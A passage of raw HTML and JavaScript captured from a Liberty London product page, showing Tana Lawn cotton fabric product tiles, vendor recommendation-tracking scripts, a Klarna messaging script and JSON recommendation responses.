                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/dreams-of-summer-tana-lawn%E2%84%A2-cotton-000758255.html" title="Dreams of Summer Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/dreams-of-summer-tana-lawn%E2%84%A2-cotton-000758255.html" title="Dreams of Summer Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Dreams of Summer Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000758255" value="{&quot;name&quot;:&quot;Dreams of Summer Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000758255&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;60-PINK&quot;,&quot;variantID&quot;:&quot;R460961006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000758255" value="{&quot;item_id&quot;:&quot;000758255&quot;,&quot;item_name&quot;:&quot;Dreams of Summer Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R460961006&quot;,&quot;item_variant&quot;:&quot;60-PINK&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/dreams-of-summer-tana-lawn%E2%84%A2-cotton-000758255.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000828844',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000828844", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000828844">
    











<div id="000828844" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000828844"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="be255b771e05935523ac0d1b95" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/decadent-blooms-tana-lawn%E2%84%A2-cotton-000828844.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000828844-R616571006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000828844-R616571006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000828844-R616571006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Decadent Blooms Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Decadent Blooms Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R616571006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/decadent-blooms-tana-lawn%E2%84%A2-cotton-000828844.html" title="Decadent Blooms Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/decadent-blooms-tana-lawn%E2%84%A2-cotton-000828844.html" title="Decadent Blooms Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Decadent Blooms Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000828844" value="{&quot;name&quot;:&quot;Decadent Blooms Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000828844&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;31-NAVY&quot;,&quot;variantID&quot;:&quot;R616571006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000828844" value="{&quot;item_id&quot;:&quot;000828844&quot;,&quot;item_name&quot;:&quot;Decadent Blooms Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R616571006&quot;,&quot;item_variant&quot;:&quot;31-NAVY&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/decadent-blooms-tana-lawn%E2%84%A2-cotton-000828844.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000643684',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000643684", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000643684">
    











<div id="000643684" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000643684"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="04cfd9fce6e6d36a6326b8029e" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/wiltshire-tana-lawn%E2%84%A2-cotton-000643684.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000643684-R319189006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000643684-R319189006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000643684-R319189006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Wiltshire Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Wiltshire Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R319189006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/wiltshire-tana-lawn%E2%84%A2-cotton-000643684.html" title="Wiltshire Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/us/wiltshire-tana-lawn%E2%84%A2-cotton-000643684.html" title="Wiltshire Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Wiltshire Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="42.0">
        
        $ 42.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000643684" value="{&quot;name&quot;:&quot;Wiltshire Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000643684&quot;,&quot;price&quot;:42,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R319189006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000643684" value="{&quot;item_id&quot;:&quot;000643684&quot;,&quot;item_name&quot;:&quot;Wiltshire Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R319189006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:42,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/wiltshire-tana-lawn%E2%84%A2-cotton-000643684.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768699827441/js/klarnaOSM.js
body_size: 325
content:
!function(e){var n={};function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:a})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(t.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)t.d(a,r,function(n){return e[n]}.bind(null,r));return a},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=511)}({511:function(e,n){$("body").on("product:afterAttributeSelect",(function(e,n){var t=n.container.find("klarna-placement");n.data.product.price.sales&&(t.attr("data-purchase-amount",parseInt(Math.round(100*n.data.product.price.sales.value).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("productSet:afterAddInList",(function(e,n,t){var a=$(n).closest(".product-set-detail");a.length||(a=$(n).closest(".product-set"));var r,o=a.find("klarna-placement"),i=t.match(/[^0-9.,]+/)[0],s=t.indexOf(i);(r=0===s?parseFloat(t.slice(1)).toFixed(2):parseFloat(t.slice(0,s)).toFixed(2))&&(o.attr("data-purchase-amount",parseInt(Math.round(100*r).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("quickview:open",(function(){window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh()})),$("body").on("klarnaOSM:updatePrice",(function(e,n){var t=n.container.find("klarna-placement");n.data.product.price.sales&&(t.attr("data-purchase-amount",parseInt(Math.round(100*n.data.product.price.sales.value).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("klarnaQuickviewEdit:open",(function(){window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh()}))}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768736549192&_device=mac&userId=&cookieId=bc8ajWKpdfvIyWoh5e03iXzNCN&emailId=&anchors=id%3A%3A000609707%7C%7Csku%3A%3AR249520006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bc8ajWKpdfvIyWoh5e03iXzNCN%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000609707%22%2C%22sku%22%3A%22R249520006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 594
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000758256","product_name":"Floral Eve Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000758256-R460962006-5?","product_url":"https://www.libertylondon.com/uk/floral-eve-tana-lawn%E2%84%A2-cotton-000758256.html"},{"id":"000828356","product_name":"Wild Flowers Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828356-R615403006-6?","product_url":"https://www.libertylondon.com/uk/wild-flowers-tana-lawn%E2%84%A2-cotton-000828356.html"},{"id":"000828331","product_name":"Felda Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828331-R615378006-1?","product_url":"https://www.libertylondon.com/uk/felda-tana-lawn%E2%84%A2-cotton-000828331.html"},{"id":"000625784","product_name":"Carline Rose Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000625784-R285732006-6?","product_url":"https://www.libertylondon.com/uk/carline-rose-tana-lawn%E2%84%A2-cotton-000625784.html"},{"id":"000828864","product_name":"Stately Bouquet Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828864-R616591006-4?","product_url":"https://www.libertylondon.com/uk/stately-bouquet-tana-lawn%E2%84%A2-cotton-000828864.html"},{"id":"000828351","product_name":"Rachel Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828351-R615398006-6?","product_url":"https://www.libertylondon.com/uk/rachel-tana-lawn%E2%84%A2-cotton-000828351.html"},{"id":"000758257","product_name":"Floral Eve Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000758257-R460963006-4?","product_url":"https://www.libertylondon.com/uk/floral-eve-tana-lawn%E2%84%A2-cotton-000758257.html"},{"id":"000828328","product_name":"Poppy Amelie Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828328-R615375006-3?","product_url":"https://www.libertylondon.com/uk/poppy-amelie-tana-lawn%E2%84%A2-cotton-000828328.html"},{"id":"000828847","product_name":"Orchard Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828847-R616574006-5?","product_url":"https://www.libertylondon.com/uk/orchard-tana-lawn%E2%84%A2-cotton-000828847.html"},{"id":"000758255","product_name":"Dreams of Summer Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000758255-R460961006-1?","product_url":"https://www.libertylondon.com/uk/dreams-of-summer-tana-lawn%E2%84%A2-cotton-000758255.html"},{"id":"000828844","product_name":"Decadent Blooms Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000828844-R616571006-6?","product_url":"https://www.libertylondon.com/uk/decadent-blooms-tana-lawn%E2%84%A2-cotton-000828844.html"},{"id":"000643684","product_name":"Wiltshire Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000643684-R319189006-7?","product_url":"https://www.libertylondon.com/uk/wiltshire-tana-lawn%E2%84%A2-cotton-000643684.html"}],"recoUUID":"4f027122-5739-4ff8-963d-69511ae7f54a"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768736549194&_device=mac&userId=&cookieId=bc8ajWKpdfvIyWoh5e03iXzNCN&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bc8ajWKpdfvIyWoh5e03iXzNCN%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"d2a5e8f4-5050-4838-ba3a-9e7bfd21d4d4"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
